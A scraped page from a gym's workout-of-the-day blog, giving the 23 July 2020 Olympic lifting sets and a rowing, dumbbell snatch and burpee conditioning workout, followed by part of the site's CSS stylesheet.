<script async src="https://www.googletagmanager.com/gtag/js?id=G-9N7RLYM05D"></script>
<script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-9N7RLYM05D');</script>


<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.renegade-fitness.net/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.slidethumnail a{color:#ffffff; display:block; padding:37px 50px 37px 50px; opacity:.5}.slidethumnail:hover{border-bottom:6px solid #00b98e !important}.slidethumnail a .fa{font-size:50px; padding-bottom:15px}.slidethumnail a:hover{color:#ffffff; text-decoration:none;   background:rgba(255,255,255,.1);  opacity:1}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular tfw_renegade_blog-template-default single single-tfw_renegade_blog postid-3687 single-format-standard wp-theme-monarch">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="container">
				<div class="row">
					<div class="col-md-3">
						<div class="navbar-header">
					      <a class="navbar-brand" href="https://www.renegade-fitness.net/">
					        <img alt="Brand" src="https://www.renegade-fitness.net/wp-content/uploads/2015/11/logo.png">
					      </a>
					    </div>
					</div>	
					<div class="col-md-9">
												<div class="container-fluid">
							<div class"col-md-12">
								<ul class="scoial-links">	
																	<li>
										<a href="https://www.facebook.com/Renegade-Personal-Training-and-Fitness-107699251317/"><i class="fa fa-facebook" aria-hidden="true"></i></a>
									</li>
																	<li>
										<a href="https://twitter.com/renegadeperfit"><i class="fa fa-twitter" aria-hidden="true"></i></a>
									</li>
																	<li>
										<a href="https://www.linkedin.com/in/ryan-branson-232a0312"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a>
									</li>
																	<li>
										<a href="https://plus.google.com/111793844478503909755/about"><i class="fa fa-google-plus" aria-hidden="true"></i></a>
									</li>
																	<li>
										<a href="https://www.renegade-fitness.net/contact-us/"><i class="fa fa-envelope" aria-hidden="true"></i></a>
									</li>
									
								</ul>	
							</div>	
						</div>
												<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main-nav" aria-expanded="false" aria-controls="navbar">
			              <i class="fa fa-bars"></i>
			            </button>
						<nav id="site-navigation" class="navbar main-navigation" role="navigation">
						    <div id="main-nav" class="navbar-collapse collapse">
						    	<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.renegade-fitness.net/">Home</a></li>
<li id="menu-item-24" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.renegade-fitness.net/team/">Meet the Team<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/team/">Meet the Team</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/philosophy/">Philosophy</a></li>
</ul>
</li>
<li id="menu-item-262" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.renegade-fitness.net/services/">Services<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-service"><a href="https://www.renegade-fitness.net/service/1on1-personal-training/">1-on-1 Personal Training</a></li>
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-service"><a href="https://www.renegade-fitness.net/service/group-training-boot-camps/">Group Training – Boot Camps</a></li>
	<li id="menu-item-3179" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.advocare.com/0707115/store/catalog">Nutrition</a></li>
	<li id="menu-item-5645" class="menu-item menu-item-type-post_type menu-item-object-service"><a href="https://www.renegade-fitness.net/service/inbody-570/">InBody 570</a></li>
</ul>
</li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/classes/">Classes</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/class-schedule/">Class Schedule</a></li>
<li id="menu-item-1152" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Community<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/member-of-the-month/">Member Showcase</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/testimonials/">Testimonials</a></li>
	<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/gallery/">Photo Gallery</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/videos/">Videos</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.renegade-fitness.net/recipes-and-blog/">Recipes and Blog</a></li>
	<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/renegadewodblog/">Renegade WOD Blog</a></li>
</ul>
</li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/contact-us/">Contact</a></li>
</ul>						    </div>
						</nav>	
					</div>
				</div>
			</div>
		</header><!-- #masthead -->
		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		<style type="text/css">
#page-header{
		background-color: #0b1c27;
	}
.blog #page-header{
/*background-image: url('https://www.renegade-fitness.net/wp-content/uploads/2017/03/tfw-renegade-blog-header.jpg') ;*/
}
</style>
<header id="page-header">
		<h1 class="entry-title">7.23.2020</h1>		<div class="page-title-border"></div>

</header>		<section class="main-content">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.renegade-fitness.net/tfw_renegade_blog/7-22-20-renegade-5050/" rel="prev"><i class="fa fa-angle-left"></i></a></div><div class="nav-next"><a href="https://www.renegade-fitness.net/tfw_renegade_blog/7-23-20-renegade-interval/" rel="next"><i class="fa fa-angle-right"></i></a></div></div>
	</nav>					
<article id="post-3687" class="post-3687 tfw_renegade_blog type-tfw_renegade_blog status-publish format-standard hentry tfw_renegade_categories-barbell-foundations">
	<header class="entry-header">
		<h1 class="entry-title">7.23.2020</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.renegade-fitness.net/tfw_renegade_blog/7-23-2020/" rel="bookmark"><time class="entry-date published updated" datetime="2020-07-22T18:57:24+00:00">July 22, 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.renegade-fitness.net/author/admin/">Renegade Personal Training &#038; Fitness</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<h3>OLY Strength</h3>
<p>Clean Pull + Hang Clean + Front Squat</p>
<ul>
<li>3 x (1+2+2)</li>
<li>2 x (1+1+1)</li>
</ul>
<p>Snatch to Balance</p>
<ul>
<li>3&#215;3</li>
<li>2&#215;1</li>
</ul>
<p>Front Squats</p>
<ul>
<li>4&#215;5</li>
</ul>
<h3>WOD</h3>
<p>Buy In = 500M Row</p>
<p>3 RFT</p>
<ul>
<li>5.5. alt db snatch</li>
<li>5.5. burpee box jump over</li>
<li>20 sit-ups</li>
</ul>
<p>Cash Out = 500M Row</p>
		<div class="bgtable">
			</div>
		<div class="sub"> </div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->


					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.renegade-fitness.net/tfw_renegade_blog/7-22-20-renegade-5050/" rel="prev"><i class="fa fa-angle-left"></i></a></div><div class="nav-next"><a href="https://www.renegade-fitness.net/tfw_renegade_blog/7-23-20-renegade-interval/" rel="next"><i class="fa fa-angle-right"></i></a></div></div>
	</nav>
					
							
				</div>
				<div class="col-md-4">
										
				</div>
			</div>
		</div>
		
	
		</section>
		
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->

<style type="text/css">
	
</style>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<section class="top-footer">
			<div id="footer-head" >
			<div class="container">
				<div class="row">
					<div class="col-md-8">
						<h2>Stay connected with Renegade</h2>
					</div>
					
					
					<div class="col-md-4">
												<ul class="scoial-links">	
													<li>
								<a href="https://www.facebook.com/Renegade-Personal-Training-and-Fitness-107699251317/"><i class="fa fa-facebook" aria-hidden="true"></i></a>
							</li>
													<li>
								<a href="https://twitter.com/renegadeperfit"><i class="fa fa-twitter" aria-hidden="true"></i></a>
							</li>
													<li>
								<a href="https://www.linkedin.com/in/ryan-branson-232a0312"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a>
							</li>
													<li>
								<a href="https://plus.google.com/111793844478503909755/about"><i class="fa fa-google-plus" aria-hidden="true"></i></a>
							</li>
													<li>
								<a href="https://www.renegade-fitness.net/contact-us/"><i class="fa fa-envelope" aria-hidden="true"></i></a>
							</li>
							
						</ul>	
											</div>
				</div>
			</div>
				
			</div>
			<div class="container fott">
				<div class="row">
					<div class="col-md-4">
						<div id="black-studio-tinymce-3" class="widget products_menu widget_black_studio_tinymce"><h2 class="widgettitle">Mission &#038; Vision</h2>
<div class="textwidget"><p>To establish a unique community for the health conscious that’s focused on improving lives by utilizing the best tools and a world-class, dedicated team of trainers.</p>
<p>Renegade is the premier tailored fitness experience in the south metro for clients of all levels, trained by the area’s most elite personal trainers.</p>
</div></div>					</div>
					<div class="col-md-3">
						<div id="wptt_twittertweets-2" class="widget products_menu TwitterTweets"><h2 class="widgettitle">Latest Tweets</h2>
<style>
				.fetched_tweets.light > li{border-color: rgb(238, 238, 238) rgb(221, 221, 221) rgb(187, 187, 187);
				border-width: 1px;
				border-style: solid;}
				.fetched_tweets.dark > li{
				border-color: #444;
				border-width: 1px;
				border-style: solid;}</style>			

<ul class="fetched_tweets light">
	
			    
			        <li class="tweets_avatar">
			        	<div class="tweet_wrap"><div class="wdtf-user-card ltr"><div class="clear"></div></div>			       		<div class="tweet_data">
			        	<a href="https://twitter.com/bertkreischer" target="_blank" rel="nofollow">@bertkreischer</a> <a href="https://twitter.com/art4mad" target="_blank" rel="nofollow">@art4mad</a>			        	</div>
			            <br/>
			            <div class="clear"></div>
			            <div class="times">
			            <em>
			            
						<a href="https://www.twitter.com/" target="_blank" title="Follow  on Twitter [Opens new window]">
							6 years ago							</a>
			            </em>
			            </div>
												<div class="clear"></div>
</div><div class="clear"></div>
			        </li>
			    
			        <li class="tweets_avatar">
			        	<div class="tweet_wrap"><div class="wdtf-user-card ltr"><div class="clear"></div></div>			       		<div class="tweet_data">
			        	Check out our newsletter! See you in the gym! - <a href="https://t.co/8cZEBvZ21M" target="_blank" rel="nofollow">https://t.co/8cZEBvZ21M</a>			        	</div>
			            <br/>
			            <div class="clear"></div>
			            <div class="times">
			            <em>
			            
						<a href="https://www.twitter.com/" target="_blank" title="Follow  on Twitter [Opens new window]">
							6 years ago							</a>
			            </em>
			            </div>
												<div class="clear"></div>
</div><div class="clear"></div>
			        </li>
			    
			        <li class="tweets_avatar">
			        	<div class="tweet_wrap"><div class="wdtf-user-card ltr"><div class="clear"></div></div>			       		<div class="tweet_data">
			        	Check out our newsletter! See you in the gym! - <a href="https://t.co/bXsOQwLVhq" target="_blank" rel="nofollow">https://t.co/bXsOQwLVhq</a>			        	</div>
			            <br/>
			            <div class="clear"></div>
			            <div class="times">
			            <em>
			            
						<a href="https://www.twitter.com/" target="_blank" title="Follow  on Twitter [Opens new window]">
							6 years ago							</a>
			            </em>
			            </div>
												<div class="clear"></div>
</div><div class="clear"></div>
			        </li>
			    
						</ul>
			
			</div>					</div>
					<div class="col-md-3">
						<div id="nav_menu-2" class="widget products_menu widget_nav_menu"><h2 class="widgettitle">Quick Links</h2>
<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1155"><a href="https://www.renegade-fitness.net/">Home</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://www.renegade-fitness.net/philosophy/">Philosophy</a></li>
<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://www.renegade-fitness.net/team/">Meet the Team</a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://www.renegade-fitness.net/services/">Services</a></li>
<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://www.renegade-fitness.net/class-schedule/">Class Schedule</a></li>
<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://www.renegade-fitness.net/classes/">Classes</a></li>
<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://www.renegade-fitness.net/contact-us/">Contact Us</a></li>
<li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3542"><a href="https://www.renegade-fitness.net/request-membership-cancel-hold/">Request Membership Cancel Hold</a></li>
</ul></div></div>					</div>
					<div class="col-md-2">
						<div id="black-studio-tinymce-4" class="widget products_menu widget_black_studio_tinymce"><a href="https://www.renegade-fitness.net/contact-us"><h2 class="widgettitle">Contact Us</h2>
</a><div class="textwidget"><p><span style="text-decoration: underline;">Address</span></p>
<p>1964 Rahncliff Court Suite 500<br />
Eagan, Minnesota 55122</p>
<p><span style="text-decoration: underline;">Phone:</span></p>
<p>651-402-8847</p>
<p><span style="text-decoration: underline;">E-mail:</span></p>
<p><a href="mailto:Info@renegade-fitness.net">Info@renegade-fitness.net</a></p>
<p>&nbsp;</p>
</div></div>					</div>
				</div>
			</div>
		</section>
		<section class="bottom-footer">
		<div class="container">
			<div class="row">
				<div class="col-md-3">
					Renegade Personal Training &amp; Fitness© 2022 <a href="/terms-of-use/">Terms of Use</a>				</div>
				<div class="col-md-3">
					Custom Web Design by <a href="https://www.studio98.com/" target="blank">Studio98</a>					</div>
				<div class="col-md-6">
					<ul id="menu-main-menu-1" class="nav navbar-nav"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.renegade-fitness.net/">Home</a></li>
<li id="menu-item-24" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.renegade-fitness.net/team/">Meet the Team<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/team/">Meet the Team</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/philosophy/">Philosophy</a></li>
</ul>
</li>
<li id="menu-item-262" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.renegade-fitness.net/services/">Services<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-service"><a href="https://www.renegade-fitness.net/service/1on1-personal-training/">1-on-1 Personal Training</a></li>
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-service"><a href="https://www.renegade-fitness.net/service/group-training-boot-camps/">Group Training – Boot Camps</a></li>
	<li id="menu-item-3179" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.advocare.com/0707115/store/catalog">Nutrition</a></li>
	<li id="menu-item-5645" class="menu-item menu-item-type-post_type menu-item-object-service"><a href="https://www.renegade-fitness.net/service/inbody-570/">InBody 570</a></li>
</ul>
</li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/classes/">Classes</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/class-schedule/">Class Schedule</a></li>
<li id="menu-item-1152" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Community<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/member-of-the-month/">Member Showcase</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/testimonials/">Testimonials</a></li>
	<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/gallery/">Photo Gallery</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/videos/">Videos</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.renegade-fitness.net/recipes-and-blog/">Recipes and Blog</a></li>
	<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/renegadewodblog/">Renegade WOD Blog</a></li>
</ul>
</li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/contact-us/">Contact</a></li>
</ul>		
				</div>
			</div>
		</div>
			
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->
<script>
	//jQuery(".page-id-11 .content-area .service-box-col a").attr("href", "https://www.advocare.com/0707115/store/catalog");
	//jQuery(".page-id-11 .content-area .service-box-col:first-child a.post-thumb").attr("href", "https://www.advocare.com/0707115/store/catalog");
	//jQuery(".page-id-11 .content-area .service-box-col:first-child footer.service-footer h3 a").attr("href", "https://www.advocare.com/0707115/store/catalog");
	//jQuery(".page-id-11 .content-area .service-box-col:first-child footer.service-footer a.readmore").attr("href", "https://www.advocare.com/0707115/store/catalog");
</script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/monarch/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//www.renegade-fitness.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.renegade-fitness.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.14" defer async id="revmin-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LfAaRsUAAAAAIh7oSUZsXZcm1giEcMCfsB8P7p2', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};

//# sourceURL=google-invisible-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/themes/monarch/js/slick/slick.min.js?ver=2dc65ce025f0c6c0954de9209c3949ca" id="slick-script-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/themes/monarch/js/custom_script.js?ver=2dc65ce025f0c6c0954de9209c3949ca" id="custom-script-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/themes/monarch/js/navigation.js?ver=20120206" id="monarch-navigation-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/themes/monarch/js/skip-link-focus-fix.js?ver=20130115" id="monarch-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
var fcaPcEvents = [];
var fcaPcPost = {"title":"7.23.2020","type":"tfw_renegade_blog","id":"3687","categories":[]};
var fcaPcOptions = {"pixel_types":[],"capis":[],"ajax_url":"https://www.renegade-fitness.net/wp-admin/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"f8fdd51936","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
//# sourceURL=fca_pc_client_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.3.0" id="fca_pc_client_js-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/plugins/facebook-conversion-pixel/video.js?ver=2dc65ce025f0c6c0954de9209c3949ca" id="fca_pc_video_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.renegade-fitness.net/wp-includes/js/wp-emoji-release.min.js?ver=2dc65ce025f0c6c0954de9209c3949ca"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.renegade-fitness.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.renegade-fitness.net/wp-content/themes/monarch/style.css?ver=4.2.3
body_size: 8416
content:
/*
Theme Name: monarch
Theme URI: http://underscores.me/
Author: Underscores.me
Author URI: http://underscores.me/
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: monarch
Tags:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

monarch is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
 
@font-face {
	font-family:'HelveticaNeueLTPro-UltLt';
	src: url('fonts/HelveticaNeueLTPro-UltLt_gdi.eot');
	src: url('fonts/HelveticaNeueLTPro-UltLt_gdi.eot?#iefix') format('embedded-opentype'),
		url('fonts/HelveticaNeueLTPro-UltLt_gdi.woff') format('woff'),
		url('fonts/HelveticaNeueLTPro-UltLt_gdi.ttf') format('truetype'),
		url('fonts/HelveticaNeueLTPro-UltLt_gdi.svg#HelveticaNeueLTPro-UltLt') format('svg');
	font-weight: normal;
	font-style: normal;
	font-stretch: normal;
	unicode-range: U+0-10FFFF;
}

@font-face {
	font-family:'HelveticaNeueLTPro-Md';
	src: url('fonts/HelveticaNeueLTPro-Md_gdi.eot');
	src: url('fonts/HelveticaNeueLTPro-Md_gdi.eot?#iefix') format('embedded-opentype'),
		url('fonts/HelveticaNeueLTPro-Md_gdi.woff') format('woff'),
		url('fonts/HelveticaNeueLTPro-Md_gdi.ttf') format('truetype'),
		url('fonts/HelveticaNeueLTPro-Md_gdi.svg#HelveticaNeueLTPro-Md') format('svg');
	font-weight: normal;
	font-style: normal;
	font-stretch: normal;
	unicode-range: U+0-10FFFF;
}

@font-face {
	font-family:'HelveticaNeueLTPro-Lt';
	src: url('fonts/HelveticaNeueLTPro-Lt_gdi.eot');
	src: url('fonts/HelveticaNeueLTPro-Lt_gdi.eot?#iefix') format('embedded-opentype'),
		url('fonts/HelveticaNeueLTPro-Lt_gdi.woff') format('woff'),
		url('fonts/HelveticaNeueLTPro-Lt_gdi.ttf') format('truetype'),
		url('fonts/HelveticaNeueLTPro-Lt_gdi.svg#HelveticaNeueLTPro-Lt') format('svg');
	font-weight: normal;
	font-style: normal;
	font-stretch: normal;
	unicode-range: U+0-10FFFF;
}
@font-face {
	font-family:'HelveticaNeueLTPro-Roman';
	src: url('fonts/fonts/fonts/HelveticaNeueLTPro-Roman_gdi.eot');
	src: url('fonts/fonts/HelveticaNeueLTPro-Roman_gdi.eot?#iefix') format('embedded-opentype'),
		url('fonts/HelveticaNeueLTPro-Roman_gdi.woff') format('woff'),
		url('fonts/fonts/HelveticaNeueLTPro-Roman_gdi.ttf') format('truetype'),
		url('fonts/HelveticaNeueLTPro-Roman_gdi.svg#HelveticaNeueLTPro-Roman') format('svg');
	font-weight: normal;
	font-style: normal;
	font-stretch: normal;
	unicode-range: U+0-10FFFF;
}
html {
